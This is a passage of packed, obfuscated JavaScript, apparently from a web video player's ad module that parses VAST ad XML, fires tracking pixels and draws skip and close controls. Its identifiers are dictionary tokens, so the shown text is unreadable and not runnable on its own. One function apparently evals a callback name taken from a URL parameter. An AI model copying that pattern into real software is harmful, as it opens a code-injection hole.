tZ();3W.5I(\'ue\',x,G);if(v.12f==1||x.K("12m")>-1||x.K(\'Fx.6E\')>0||x.K(\'d1.ru\')>0||x.K(\'12l.3f\')>0){tK=G}F{3W.QK=G}3W.9T=2Q(v.hP)*2c;3W.aG=E(e){tg(H)};3W.pE=E(e){if(e.4D.7K==0&&!tK){EH(x)}F{a7()}};3W.Ej=E(e){a7(ut)};3b{3W.aM()}2z(e){a7()}}}F{6B=G;8G=\'7f\';if(!f6){1F(E(){o.W.dH()},100)}}}F{1i(\'12k\');a7()}}E EH(x){B 3W=iM(x);3W.9T=2Q(v.hP)*2c;3W.aG=E(e){tg(H)};3W.pE=E(e){a7()};3W.Ej=E(e){a7(ut)};3b{3W.aM()}2z(e){a7()}}E D5(x){B x2=1z 9m();if(1Z.Cz){B p=1z Cz();x2.CG=p.G7(x,"1H/3B")}F{B p=1z 12i("12h.12g");p.Fl="J";p.12e=x;x2.CG=p}tg(x2)}E 123(x){if(x){if(o.jR){if(o.jR.K(x)>-1){1i(\'3l 4J\');o.W.ip();x=\'\'}}X(B i=0;i<no.R;i++){if(x.K(\'[qz\'+no[i]+\']\')>-1){x=x.1r(\'[qz\'+no[i]+\']\',\'\');if(o.1p[no[i]]){1i(\'3l no \'+no[i]);o.W.ip();x=\'\'}}}if(v.iZ==1&&o.iZ){x=o.iZ.V(x)}}L x}E a7(x){B z;if(5c.K(\'tf=\')>-1){3b{B y=6L(5c,\'tf=\',\'&\');if(y){B y2=2n(y+\'(\\\'\'+5c+\'\\\')\');if(y2){1i("3l tf");P.tf=5c;r8(y2);z=G}}}2z(e){}};if(!z){1i("3l ow 6u",x);if(P.iP){2v("6u",(x>0?x:eS))}F{2v("6u",100)}8G=\'2x\';!6B&&!f6?o.W.ip():\'\';6B=G}}H.1o=E(){if(!6B){a7()}};E tg(x){B k6=x.CG;if(k6==29&&x.cA){3b{if(x.cA.K("3l")>0){B Ga=1z Cz();k6=Ga.G7(x.cA,"1H/3B")}}2z(e){}}if(k6==29||8C==\'\'){js("Gl",8j());1i("3l Gw 6u");a7(JK)}F{P.1E=8C;B 3B=k6;B ec=g("ec:12c",3B);B 2e=J;if(I(P.C2)){Dk=1z 4U().5X()-P.C2;2v("Fa")}if(ec){B k5=ec.4c("ec:12b");if(k5.R>0){B rI=[];B rG=[];X(B i=0;i<k5.R;i++){if(k5[i].3g("12a")=="2V"){B td=t("ec:129",g("ec:126",k5[i]));if(td!=""){if(v["3U"+8C+"130"]==0){rG.2u(td)}F{rI.2u(td)}}}}if(rI.R>0){o.W.9d(rI,fk)}if(rG.R>0){o.W.qT(rG,fk)}8G=\'2x\';!f6?o.W.ak():\'\';2e=G}}B fU=t("kJ",3B);if(fU){B CW=fU.2C(\',\');X(B i=0;i<CW.R;i++){B y2=\'D2\'+CW[i];if(I(o[y2])){X(B y in o[y2]){if(o[y2].2r(y)){if(!I(P.1T[y])){P.1T[y]=[]}P.1T[y]=P.1T[y].9X(o[y2][y])}}}}}B al=3B.4c("Ad");if(al.R>1){B jA=4i(K2,12p);o[\'D2\'+jA]=[];X(B y in P.1T){if(P.1T.2r(y)){o[\'D2\'+jA][y]=P.1T[y].7o()}}B mI=[];B mE=[];X(B i=1;i<al.R;i++){B qm=g("mh",al[i]);if(qm){B G3=t("G5",qm);if(G3){B nx=1z Co();B nt=\'<3l><kJ>\'+(fU?fU+\',\':\'\')+jA+\'</kJ>\'+nx.BT(al[i])+\'</3l>\';if(nt!=\'\'){if((qm.3g("GK")=="G"||v.FY==1)&&v["3U"+8C+"4m"+"ec"]==1){mI.2u(nt)}F{mE.2u(nt)}}}}F{if(al[i]){B nx=1z Co();B nt=\'<3l><kJ>\'+(fU?fU+\',\':\'\')+jA+\'</kJ>\'+nx.BT(al[i])+\'</3l>\';if(v.FY==1||al[i].3g("GK")=="G"){mI.2u(nt)}F{mE.2u(nt)}}}}if(mI.R>0){o.W.9d(mI,fk)}if(mE.R>0){o.W.qT(mE,fk)}}if(!2e){B mj=g("Ad",3B);B ad=g("13U",mj);B 7P=g("mh",mj);P.iP=J;P.4z=J;P.8S=J;bb("6u",mj);if(7P){P.iP=G;ad=7P;P.7P?P.xK+=P.7P+\' -> \':\'\';P.7P=t("G5",ad);B vz=7P.3g("F8");if(vz){if(vz>0&&I(o.3t)){if(o.3t<vz){1i("mh 3t",(o.3t+\'<\'+vz));P.2A=1Q;P.iP=J}}}}B GI=1z Co().BT(3B.iW);js("13T",13R(GI));if(ad){B pg;o.jd+=(o.jd!=\'\'?\' -> \':\'\')+mj.3g("id");P.7g=t("13Q",ad);pg=g(\'13P\',ad);bb("9k",ad);bb("Bh",ad);B vw=g("13O",ad);if(vw){bb("DX",vw);bb("Aj",vw);bb("13N",vw)}P.7D=3B.iW.3g("7D");bb("6u",ad);if(P.7g=="13M"&&P.hj){P.1T[\'6u\'].2u(P.hj+"cH")}B 7H;if(pg){B mx=pg.4c("140");X(B i=0;i<mx.R;i++){7H=g("13S",mx[i]);B i9=g("141",mx[i]);if(i9){B 5n=i9.4c("14f");X(B j=0;j<5n.R;j++){EW(5n[j])}}if(7H){if(t("4d",7H)!=""){P.1f=5O(t("4d",7H))}if(t("Av",7H)!=""){P.Aw=t("Av",7H)}if(g("GD",7H)){P.2A=F2("14m",g("GD",7H));if(I(v.GC)){B pq=v.GC.2C(",");X(B i=0;i<pq.R;i++){if(P.2A.K(pq[i])>-1){1i("3l 2A SU",pq[i]);js("14l",P.2A);P.2A=1Q}}}}if(g("GB",7H)){rE("Fe","1q",g("GB",7H))}B 9n=g("14k",7H);if(9n){P.2j=t("14j",9n);rE("FQ","id",9n)}B d7=7H.3g("d7");B Ce=7H.3g("1E");if(Ce){if(Ce=="d7"){d7=7H.3g("qZ")}}if(d7){!I(P.2B)?P.2B=[]:\'\';P.d7=P.2B.5V=5O(d7)}}B Cn=g("14i",mx[i]);if(Cn){B db=Cn.4c("14h");B Cd=100;B Cc=0;X(B j=0;j<db.R;j++){B sr=g("Fs",db[j]);if(sr){B Ci=sr.3g("14g");if(Ci){if(Ci.K("6S")>-1){B 1C=2D.BZ(db[j].3g("Y")/db[j].3g("1d")-o.5i);B 7I=db[j].3g("Y")*db[j].3g("1d");if(1C<Cd&&7I>=Cc){Cd=1C;Cc=7I;P.zp=dE(sr);bb("Gj",db[j])}}}}}}}}!I(P.2B)?P.2B=[]:\'\';B 2B=g("14e",ad);if(2B){Fk(2B)}}if(P.iP){P.C2=1z 4U().5X();if(P.7P.K(\'2G://1H/3B,\')==0){1i("mh","Gw");D5(Gp(P.7P.1v(16)))}F{1i("mh",P.7P);r8(P.7P,G)}}F{Gm()}}}}E Gm(){2v("14b");if(I(P.2A)&&o.14a){8G=\'bd\';!f6?o.W.uz(P):\'\'}F{js("Gl",8j());2v("6u",145);8G=\'2x\';!6B&&!f6?o.W.ip():\'\';6B=G}}E g(x,3B){if(I(3B)){L 3B.4c(x)[0]}F{L 29}}E t(x,3B,i){if(!I(i)){i=0}B y=3B.4c(x)[i];B z=\'\';if(I(y)){if(I(y.cZ[0])){if(y.cZ[0].fW){z=y.cZ[0].fW.4t()}}}L z}E bb(x,3B){if(!I(P.1T[x])){P.1T[x]=[]}if(I(3B)){if(I(3B.4c(x)[0])){X(B i=0;i<3B.4c(x).R;i++){B y=3B.4c(x)[i].cZ;X(B j=0;j<y.R;j++){if(y[j].fW){B y2=y[j].fW;if(I(y[j].DE)){if(y[j].DE.144=="142"){y2=dE(y[j].DE)}}B z;if(y2){z=y2.1r(/\\s+/g,\' \').4t()}if(z&&z!=\'\'){if(x=="Gj"){P.2j=z}F{if(P.1T[x].K(z)==-1){P.1T[x].2u(z)}}if(z.K("hj")&&x=="9k"){P.hj=z}}}}}}}}E rE(x,x2,3B,l3){if(I(3B.4c(x)[0])){X(B i=0;i<3B.4c(x).R;i++){B y=3B.4c(x)[i].3g(x2);if(x=="FQ"&&y!="ju"){y="2j"}if(y){B n=3B.4c(x)[i].cZ;if(l3==1){!P.b9?P.b9=[]:\'\';P.b9.2u(y)}if(n.R>0){B z=n[0].fW.1r(/\\s+/g,\' \').4t();if(y=="9c"){y="9k"}if(y=="G9"){B rb=3B.4c(x)[i].3g("uI");if(rb){if(!I(P.gs)){P.gs=[]}P.gs.2u(5O(rb));y=y+\'4m\'+5O(rb)}}if(!I(P.1T[y])){P.1T[y]=[]}P.1T[y].2u(z)}}}}}E Fk(3B){if(I(3B.4c("iV")[0])){B ct="11F";X(B i=0;i<3B.4c("iV").R;i++){B xi=3B.4c("iV")[i];B y=xi.3g("1E");if(y){B z=\'\';if(I(xi.cZ[0])){if(I(xi.cZ[0].fW)){z=xi.cZ[0].fW.1r(/\\s+/g,\' \').4t()}}B 8h=xi.4c(ct);B l3;if(8h.R>0){xi=8h[0];y==\'13l\'?l3=1:\'\';y=ct}if(y==ct){rE("Fe","1q",xi,l3)}if(y=="or"){o.W.qT(t("iV",3B,i))}if(y=="f4"){o.W.9d(t("iV",3B,i))}B 8J=I(o.Q)?o.Q.1f():0;if(y=="13i"&&(8J>120||8J==0)){if(z==\'1\'){if(8C=="7E"){5c.K("vr=1")>0?o.W.9d(5c.1r("vr=1","vr=5")):\'\';5c.K("vr=5")>0?o.W.9d(5c.1r("vr=5","vr=9")):\'\'}if(8C=="6X"){5c.K("vr=2")>0?o.W.9d(5c.1r("vr=2","vr=6")):\'\';5c.K("vr=6")>0?o.W.9d(5c.1r("vr=6","vr=10")):\'\'}if(8C=="eA"){5c.K("vr=3")>0?o.W.9d(5c.1r("vr=3","vr=7")):\'\';5c.K("vr=7")>0?o.W.9d(5c.1r("vr=7","vr=11")):\'\'}if(8C=="ho"){5c.K("vr=4")>0?o.W.9d(5c.1r("vr=4","vr=8")):\'\';5c.K("vr=8")>0?o.W.9d(5c.1r("vr=8","vr=12")):\'\'}}}F{if(y==\'5V\'&&I(P.d7)){y=y+\'13h\'}if(y=="Fa"||y=="ju"||y=="kt"||y=="JO"||y.K("hA")==0){if(y.K("hA")==0){if(!I(P.1T.62)){P.1T.62=[]}P.1T.62.2u(2Q(y.1v(6)))}if(!I(P.1T[y])){P.1T[y]=[]}P.1T[y].2u(z)}F{if(y.K("4G")>-1&&z!=-1){z=5O(z)}if(y.K("13g")>-1){z=FB(z)}if(y=="S"){B iT=3B.4c("iV")[i].4c("1c");if(iT.R>0){X(B i2=0;i2<iT.R;i2++){if(iT[i2].3g("id")){P["ai"+iT[i2].3g("id")]=iT[i2].3g("13e")}}}}if(y=="F8"){if(z>0&&v.F6!=0&&I(o.3t)){if(o.3t<z){1i("3l 3t",(o.3t+"<"+z));js("F6",(o.3t+"<"+z));P.2A=1Q;P.iP=J}}}if(y=="13d"){if(z){js(z,8j())}}if(y=="13c"){P.gX=1}if(P.2B.13b==1&&z.6T().K(\'//\')==-1){if(!I(P.2B[y])){P.2B[y]=z}}F{P.2B[y]=z}}}}}}}E F2(x,3B){B r="";B 7u=[];if(I(3B.4c(x)[0])){X(B i=0;i<3B.4c(x).R;i++){B y=3B.4c(x)[i];B 1E=y.3g("1E");B 3O=y.3g("13a");r=dE(y);if(1E){P.Eg=1E;if(1E.K("AL")>-1&&3O=="3X"){P.4z=G;1o}if(1E.K("7u")>-1){B m={};m.x=r;if(y.3g("Y")){m.w=y.3g("Y")}7u.2u(m)}if(1E.K("6S")>-1){if(7u.R==0){P.8S=G;1o}}if(1E.K("9o")>-1){if(7u.R==0){P.8S=G;P.AI=G;1o}}}}}if(7u.R>0){r=7u[0].x;B w=0;X(B i=0;i<7u.R;i++){if(7u[i].w){if(7u[i].w>w){r=7u[i].x;w=7u[i].w}if(7u[i].w>=o.2T){L 7u[i].x}}}}L r}E dE(x){if(x){B y=x.dE;if(y){L y.1r(/\\s+/g,\' \').4t()}}}E F0(x,cM){if(x.K("bo")==0){EZ=G;x=Fz(x);1i("FN "+P.bo)}if(x.K(\'4i\')==-1&&v.138==1&&x.K(\'//\')>-1){x=x+(x.K(\'?\')==-1?\'?\':\'&\')+\'vs=(4i)\'}x=x.1r(/\\{/g,"(");x=x.1r(/\\}/g,")");x=x.1r(/\\(zl\\)/g,kR());x=x.1r(/\\(El\\)/g,kR());x=x.1r(/\\(13n\\)/g,o.qM);x=x.1r(/\\(md\\)/g,o.md);x=x.1r(/\\(zV\\)/g,dg(o.er));x=x.1r(/\\(gn\\)/g,dg(I(v.bI)?v.bI:1R.gn));x=x.1r(/\\(13f\\)/g,dg(I(v.bI)?v.bI:1R.gn));x=x.1r(/\\(4i\\)/g,2D.4i());x=x.1r(/\\(FI\\)/g,v.FI);x=x.1r(/\\[4i\\]/g,2D.4i());x=x.1r(/\\(jQ\\)/g,(o.ab?1:0));x=x.1r(/\\[13o\\]/g,2D.4i());x=x.1r(/\\(Y\\)/g,o.2T);x=x.1r(/\\(aU\\)/g,2o(o.aU,0));x=x.1r(/\\(13z\\)/g,(o.Q?o.Q.3F().Y:\'\'));x=x.1r(/\\(13G\\)/g,(o.Q?o.Q.3F().1d:\'\'));x=x.1r(/\\(4Z\\)/g,4f("4Z"));x=x.1r(/\\(1d\\)/g,o.4O);x=x.1r(/\\(1f\\)/g,o.Q?o.Q.1f():0);x=x.1r(/\\(3t\\)/g,(I(o.3t)?o.3t:-1));if(x.K("(jM)")>0){o.1p.tv?x=x.1r(/\\(jM\\)/g,"13F"):\'\';if(o.1p.2f){x=x.1r(/\\(jM\\)/g,"2f")}F{x=x.1r(/\\(jM\\)/g,"Hm-13E")}}X(B i=1;i<6;i++){B y=\'\';i>1?y=i:\'\';if(x.K("(9T"+y+":")>0){B re=1z zW(\'\\\\(9T\'+y+\':\\\\d*\\\\)\',\'g\');B to=x.jp(re);if(to.R>0){B 1C=to[0].1v(to[0].K(":")+1);1C=1C.1v(0,1C.K(")"));if(y==\'\'){v.hP=1C*1;v.qi=1C*1}F{v[\'qi\'+y]=1C*1}}x=x.1r(re,\'\')}}if(x.K("(Dt)")>0){B cn=7w.Dt||7w.13D||7w.13C;x=x.1r(/\\(Dt\\)/g,((1P(cn)!="1Q"&&1P(cn.1E)!="1Q")?cn.1E:"1Q"))}x=Dg(x);if(cM!=G){v.Fq==1||x.K("Fq")>0?P.Br=1:\'\'}if(x.K("3a://")==0){x=\'//\'+x.1v(7)}L x}E 5O(x){B y=x.2C(":");B z=0;if(y.R==3){z=2Q(y[0])*wN+2Q(y[1])*60+2Q(y[2])}if(y.R==2){z=2Q(y[0])*60+2Q(y[1])}L z}E FB(x){B 1V;if(x){1V=1K(\'1V\');1V.1O=x;L 13q(1V.dE)}F{L 13x 0}}E 2v(x,7x){if(I(P)){if((I(P.bo)&&v.s7==0)||P.7g=="7T"||P.7g=="cS"){}F{7x>0?js(("3U"+x),7x):js("3U"+x)}if(I(P.1T[x])){X(B i=0;i<P.1T[x].R;i++){1i("3l "+x);B 2e=J;B z=P.1T[x][i];if(7x>0){if(z.K("[sn]")>0){z=z.1r("[sn]",7x)}}if(z.K("(1j)")>0){z=z.1r("(1j)",Dk)}if(z.K("(1g)")>0){z=z.1r("(1g)",dg(5c))}z=Dg(z);z=z.1r("(jQ)",(o.ab?1:0));if(z.K(".hj")>0){z=z+"&h="+(I(v.bI)?v.bI:o.d)+(v.ab==1?"&a="+(o.ab?1:0):\'\')+(o.3A==\'9f\'?\'&r=1\':\'\')+\'&s=\'+o.qM}if(!2e){8m(z)}}}}}E m9(x,y){if(!I(P.1T[y])){P.1T[y]=[]}if(x){B z=x.2C(",");X(B i=0;i<z.R;i++){z[i]=z[i].1r(/\\(4i\\)/g,4i(2c,3I));if(P.1T.K(y)==-1){P.1T[y].2u(z[i])}}}}E Dg(x){x=x.1r(/\\(3t\\)/g,(I(o.3t)?o.3t:-1));if(1P v.8W=="5d"){3b{v.8W=v.8W.1r(/\'/ig,\'"\');v.8W=5x.7p(v.8W)}2z(e){1i(e)}}if(1P v.8W=="3M"){X(B y in v.8W){if(v.8W.2r(y)){X(B i=0;i<5;i++){x=x.1r(y,v.8W[y])}}}}L x}H.iE=E(){o.W.uz(P)};H.T6=E(){f6=J};H.tj=E(){L 8G};H.9F=E(x){L P?P[x]:J};H.xH=E(){L 1Q};H.wZ=E(x){L cR.K(x)>-1};E Fz(x){if(x.K(\'[eV]\')>0){B 1C=x.K(\'[eV]\');B 7I=x.1v(1C+5,x.K(\'4m\')-(1C+5));m9(7I,\'9k\');m9(7I+\'cH\',\'6u\');x=x.1v(0,1C)+x.1v(x.K(\'4m\'))}if(x.K(\'[Fy]\')>0){B 1C=x.K(\'[Fy]\');B 7I=x.1v(1C+6,x.K(\'**\')-(1C+6));m9(7I,\'9k\');x=x.1v(0,1C)+x.1v(x.K(\'**\')+2)}if(x.K(\'13s\')==0){P.eQ=x.1v(6,4);P.bo=x.1v(10,x.K(\'4m\')-10)}F{P.bo=x.1v(3,x.K(\'4m\')-3)}if(P.eQ){B xx=\'9h://\'+P.eQ+\'-13r.Fx.6E/\'+P.eQ;o.P?o.P.eV(xx):\'\';m9(xx,\'9k\')}x=x.1v(x.K(\'4m\')+1);L x}E EW(x){if(x){P.9f=[];P.9f.Y=x.3g("Y");P.9f.1d=x.3g("1d");B 8J=x.3g("16X");if(8J){P.1f=5O(8J)}P.9f.Fr=x.3g("Fr");P.2A=dE(g("Fs",x));bb("14p",x);B so=x.3g("d7");if(so){!P.2B?P.2B=[]:\'\';P.2B.5V=5O(so)}P.2j=dE(g("19G",x))}}E Fv(){if(o.8T){3b{o.8T.sG()}2z(e){1i(o.8T,e)}o.8T=1Q}}};B qF=E(){B P;B 5n=o.1ay;B no=[\'a3\',\'2f\',\'qL\',\'tv\',\'lg\',\'SD\'];o.3x=1K("1V");O(o.3x,{"1u":"2l","1a":0,"1e":0,"Y":"100%","1d":"100%","2b-1B":(I(v.Fw)?v.Fw:"#4p")});if(I(v.zd)){}F{v.f8==1?v.zd=0.5:\'\'}O(o.3x,{"1G":v.zd});o.1Y.1J(o.3x);if(!o.1p.2f){o.3x.1y("cP",6a,J);o.3x.1y("Nj",5z,J)}B 2g=1K("eC");o.3x.1J(2g);o.3x.C.43=CH;1t(o.3x);O(2g,{\'Y\':\'100%\',\'1d\':\'100%\',\'3M-ke\':\'jB\',\'9a-1d\':\'2p\',\'6V-1d\':\'1X\',\'9a-Y\':\'2p\',\'6V-Y\':\'1X\'});if(v.hO!==1){O(2g,{\'3D\':1})}4n(2g,{\'5e\':\'2p\',\'x-3L-6H\':\'1aw\',\'3L-hU\':G,\'4o\':\'3q\',\'hU\':\'1\',\'2E\':\'J\'});if(v.dT==1||v.A7==1){2g.3d=G;4n(2g,{\'3d\':\'G\'})}B 1f;B 5m;B S;B 6Q,g7;B 9Q;B jO;B bP;B 4y;B 8L;B gD;B 1av;B bz;B 7j;B 7L;B 5u;B 5w;B 6t;B lE;B 2q;B yh;B jV;B b8;B tB;B tH;B iB;B Bq;B qo=1;B na;B hV=J;B eT=J;B rR=J;B kM=J;B au=J;B hG=J;B t9=J;B kl;B 4J=J;B f5=0;B pw=0;B pz=0;B jP;B pG=J;B Fp=J;B pi=J;B pP="<23 Y=\'20\' 1d=\'20\' 3o:3w=\'3a://3j.w3.3f/5U/3w\' 3o=\'3a://3j.w3.3f/3I/23\'><g><4h 3v=\'"+v.kw+"\' 2U-Y=\'0\' d=\'m2.F1,6.F3,6.F4.F5,F7.EY,4.Fc.Fd,-15l-4.Ff,4.Fg-3.Fh,Fi,-0.1au.1at,-0.1as-0.1aq,-0.z5 -0.1aj,-0.z5 -0.1ap,0.1ao-0.FA,0.1an -0.FA,0.1am 0.FK,1.1al,-0.1ak.1az,0.1ar 0.FC,1.Fb 0.FC,2.1aL,1.1aS -0.1aR,1.1aQ -0.1aP,2.1aO-0.FG,0.z5 -0.FG,0.1aN -0.FK,1.1aM.1aK,0.1aC 0.1aJ,0.1aI 0.1aH,0.FL.1aG,0 0.1aF,-0.1aE 0.1aD,-0.FL.1ah,-0.19Z 1.1ag,-2.19W 1.19V,-3.19U.19T,-1.19S -0.19R,-2.19Q -1.19O,-3.19H,-0.19N.19M,-1.19L-0.FM,0.yZ -0.FM,0.19K 0,1.19J.19I,1.19X 1.Fo,2.19P 1.Fo,4.19Y,1.1a8 -0.1af,3.1ae -1.Fb,4.1ad-0.Fn,0.1ac -0.Fn,0.1ab 0,1.1aa.1a9,0.1a7 0.1a0,0.1a6 0.1a5,0.1a4.1a3,0 0.1a2,-0.1a1 0.1aT,-0.1ai.1aU,-1.1by 2.1bO,-3.1bN 2.1bM,-5.1bL.1bK,-2.1bJ -0.Lg,-4.1bI -2.1bG,-5.1bz-0.1bF,-0.yZ -0.1bE,-0.yZ -0.1bD,1bC\'/></g></23>";B Er="<23 Y=\'20\' 1d=\'20\' 3o:3w=\'3a://3j.w3.3f/5U/3w\' 3o=\'3a://3j.w3.3f/3I/23\'><g><4h 3v=\'"+v.kw+"\' 2U-Y=\'0\' d=\'m2.F1,6.F3,6.F4.F5,F7.EY,4.Fc.Fd,-15l-4.Ff,4.Fg-3.Fh,Fi,-0.1bA\'/><4h d=\'1bP.125,12.1bH-2.ne,-2.Fm.qD,-2.qG-1.Fj,-1.1bQ-2.ne,2.qG-2.ne,-2.qG-1.Fj,1.1c1.qD,2.qG-2.ne,2.1c8.1c7,1.1c6.qD,-2.Fm.qD,2.ne\' 3v-1G=\'29\' 2U-1G=\'29\' 2U-Y=\'0\' 3v=\'"+v.kw+"\'/></g></23>";B 9c=J;B dz=0;B 8f=0;B cj;B mF;B Kd;B 1c3;B aS;B 3Q=J;B 5b=J;B jL=J;B yc;B kA=[];B cm=[];B zY=G;if(v.hO!==1){B pp=2g.1I();if(pp!==1Q){pp.a8(E(){}).2z(E(2x){if(2x.7y.K("1c2")>0){1i("1I 4a");2g.3d=G;4n(2g,{\'3d\':\'G\'})}})}}H.1o=E(){if(I(6Q)){1i("3l 1o");3T()}};H.Go=E(x){4J?1A(2g):\'\';2g.1M=0.4;1f=0;5m=J;S=G;9c=J;dz=0;4J=J;pw=0;f5=0;P=x;6B=J;mF=[];Fp=G;1A(o.3x);if(I(P.2B.S)){if(P.2B.S===0||P.2B.S==="0"){S=J}}if(P.gG==1||v.1c0==1){if(P.zA==1){P.4z?S=J:\'\'}F{S=J}}if(P.qB==1){S=G}if(o.S){if(o.S.cO()){o.S.8s()}}if(I(P.bo)){P.1bZ=1}if(P.4z&&v.1bY==1){3T(\'NO 3X\');L}B 2e=J;if(I(P.2A)){if(P.2A.K(\'3Q.6E/\')>-1||P.2A.K(\'mC.be/\')>-1){3Q=G}if(v.5b==1&&P.2A.K(\'5b.6E/\')>-1){5b=G}if(P.2A.K(\'.jL\')>-1){jL=G}if(P.7g=="7T"){X(B i=0;i<no.R;i++){if(P.2A.K(\'[qz\'+no[i]+\']\')>-1){P.2A=P.2A.1r(\'[qz\'+no[i]+\']\',\'\');if(o.1p[no[i]]){3T("no "+no[i]);2e=G;1o}}}}}if(!2e){if(P.8S||P.4z||3Q||5b){6t=1K("1V");o.3x.1J(6t);O(6t,{"1u":"2l","1e":"0","1a":"0","Y":"100%","1d":"100%"})}if(3Q){aS=1z wi(\'7T\'+P.2A,6t)}if(5b){aS=1z RM(\'7T\'+P.2A,6t)}if(!3Q&&!5b){B aX=P.8S?6t:2g;if(o.1p.2f){aX.5F("fL",A3);aX.5F("bp",A0);aX.5F("cX",g8)}F{aX.5F("2j",g8)}B zu=G;if(I(P.2B.tw)){zu=P.2B.tw==1}if(zu){if(o.1p.2f){aX.1y("cX",g8);aX.1y("fL",A3);aX.1y("bp",A0)}F{aX.1y("2j",g8);O(aX,{"4o":"3q"})}}}yf();6Q=1K("1V");O(6Q,{"1u":"2l","1e":"0","1a":"0","Y":"100%","1d":"100%","2m":"1X","4o":"3q","z-1bW":1});o.3x.1J(6Q);g7=1K("1V");O(g7,{"1u":"2l","1e":"50%","1a":"50%","2I-1a":-10,"2I-1e":-10,"4o":"3q","2b":"5o(0,0,0,0.5)","2F-6A":20,"Y":20,"1d":20,"2O":"9Z hu 9Z yW","43":1});if(o.1p.7M&&o.1p.a3){O(g7,{"v9":"3"})}F{O(g7,{"2H":"1N(3)"})}g7.1O="<23 Y=\'20\' 1d=\'20\' 3o:3w=\'3a://3j.w3.3f/5U/3w\' 3o=\'3a://3j.w3.3f/3I/23\'><g><4h d=\'m4.1bV,3.1bU-0.1bT,13.1bR.1bx,-6.1be-10.1bw,-6.1bb\' 3v=\'#3J\'/></g></23>";6Q.1J(g7);if(o.1p.2f){6Q.1y("cX",g8)}F{6Q.1y("2j",g8)}if(P.zp&&jL){jO=1K("1V");O(jO,{"1u":"2l","1e":"0","1a":"0","Y":"100%","1d":"100%","8Q":"1X","2b":"1g("+P.zp+") 50% 50% no-eR","2b-3F":"jB"});o.3x.1J(jO)}if(9Q){kn(\'9Q\')}9Q=1K("1V");O(9Q,{"1u":"2l","1e":"50%","1a":"50%","8Q":"1X","43":1});if(v.ij.1k&&v.1b9!=0){B5(v.ij.1k,v.ij.1B,9Q);o.3x.1J(9Q);v.ij.1N?O(9Q,{"2H":"1N("+v.ij.1N+")"}):\'\';P.kI=G}if(S||v.1b8==1){if(P.Gs==0){}F{if(v.yz==1){bP=1K("1V");O(bP,{"4u-3F":2o(v.1b6,14)*2o(v.6C,1),"1B":v.Gt,"1u":"2l","1e":2o(v.1b3,0),"1a":2o(v.1aW,0),"2b-1B":4B(v.Gv,2o(v.1b1,0)),"1G":2o(v.1b0,1),"2O":"cG aF cG aF","6e-gg":"2F-6e","43":1});o.3x.1J(bP);P.yr=2Y("al");if(I(v.yS)){if(v.yS!=\'\'){P.yr=v.yS}}bP.1O=P.yr+(v["3U"+o.3A+"4m"+"Re"]==1?(o.qR<=o.iA?(o.iA>1?\' \'+o.qR+\'/\'+o.iA:\'\'):\'\'):\'\')}}}if(S){if(I(P.eF)){if(P.eF==="0"||P.eF==="-1"){O(bP,{"1e":-2c})}F{if(P.eF!=="1"){if(P.eF=="TR"||P.eF=="BR"){O(bP,{"2h":0,"1a":"2p"})}if(P.eF=="BR"||P.eF=="BL"){O(bP,{"2J":0,"1e":"2p"})}}}}if(I(P.2B.rl)){if((o.1p.2f&&v.Gk==0)||P.2B.rl==\'\'){}F{if(!I(4y)){4y=1K("1V");O(4y,{"1u":"2l","2J":50,"2I-1a":"2p","2I-2h":"2p","1a":0,"2h":0,"4u-3F":2o(v.1bc,(o.1p.2f?12:14))*2o(v.6C,1),"1B":v.Gx,"2m":"1b4","Y":"50%","1H-7k":"4X","43":1});4y.1O="<GA C=\'2b:"+4B(v.Gz,1)+";2O:yt B3;2F-6A:ci;2m:9p-46;4o:3q\'>"+P.2B.rl+"</GA>";o.3x.1J(4y);if(P.2j==\'\'&&P.4z){qp(4y);O(4y,{"3q-1T":"1X"})}F{4y.Eo.1y(\'2j\',yN)}2W(4y);if(!o.4W&&!o.1p.2f){}F{1F(E(){4M(4y)},4k)}}F{4M(4y);4y.1O=P.2B.rl}}}F{if(I(4y)){2W(4y)}}8L=1K("1V");AX(8L,10,10,pP,EU);if(I(P.GE)){B 1C=P.GE;if(1C==="0"){1t(8L);O(8L,{"1e":-2c})}F{if(1C!=="1"){if(1C=="TR"){O(8L,{"2J":"2p","1e":10,"2h":10})}if(1C=="TL"){O(8L,{"2J":"2p","1e":10,"2h":"2p","1a":10})}if(1C=="BL"){O(8L,{"2J":10,"2h":"2p","1a":10})}}}}7j=1K("1V");o.3x.1J(7j);7j.1O=\'<23 id="1bo\'+v.id+\'" Y="20" 1d="20" 1bv="0 0 10 10" 7D="1.1" 3o="3a://3j.w3.3f/3I/23" C="2H:nn(-1bu);bu:1a"><cN r="9" cx="10" cy="10" 3v="aL" 2U-GG="56.48" 2U-GH="0" 2U-Y="2" C="2U:\'+v.yF+\';1G:0.3"></cN><cN id="EI\'+v.id+\'" r="9" cx="10" cy="10" 3v="aL" 2U-GG="56.48" 2U-GH="0" 2U-Y="2" C="2U:\'+v.yF+\';1G:0;-3L-2H-mP: 4X 4X;2H-mP: 4X 4X;"></cN></23>\';O(7j,{"2F-6A":30,"2O":5,"6W":"3z","1d":"2p","1d":20,"1u":"2l","2J":10,"1a":10,"2H-mP":"4X 4X","4S":"2b-1B 0.2s 2V","43":1,"2b-1B":4B(v.GJ,2o(v.1bq,0.5))});5u=1K("1V");O(5u,{"2O":"9Z cB 0 1bp","bu":"1a","2m":"9p-46","4u-3F":2o(v.An,16)*2o(v.6C,1),"1B":v.Gi,"Gh":"3z","4S":"2b-1B 0.2s 2V,1G 0.2s 2V","2m":"1X","43":1});5u.1O=2Y("6f");if(v.lR==1){o.3x.1J(5u);O(5u,{"2O":10,"bu":"1X"});lU()}F{7j.1J(5u)}7L=1K("1V");O(7L,{"1u":"2l","1e":-100,"2h":0,"Y":40,"1d":40,"2O":10,"1G":0,"Gh":"3z","4S":"2b-1B 0.2s 2V,1G 0.2s 2V","4o":"3q","6e-gg":"2F-6e","43":1});7L.1O="<23 Y=\'20\' 1d=\'20\' 3o:3w=\'3a://3j.w3.3f/5U/3w\' 3o=\'3a://3j.w3.3f/3I/23\'><g><4h d=\'1bn.25,0.75 L0.75,19.25 oX.25,0.75 Z\' 2U=\'#AQ\' 2U-Y=\'3\' 2U-bn=\'oV\' C=\'3q-1T:1X\'></4h><4h d=\'M0.75,0.75 oX.25,19.25 L0.75,0.75 Z\' 2U=\'"+v.FT+"\' 2U-Y=\'3\' 2U-bn=\'oV\'></4h></g></23>";yD();o.3x.1J(7L);7L.8a=EP;7L.1y(\'cP\',E(){O(7L,{"2b-1B":4B(v.yB,2o(v.FZ,0.5)+0.3)})});7L.1y(\'dN\',yD);E 